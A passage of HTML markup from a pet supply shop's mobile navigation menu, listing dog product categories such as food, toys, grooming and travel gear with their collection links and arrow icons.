  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
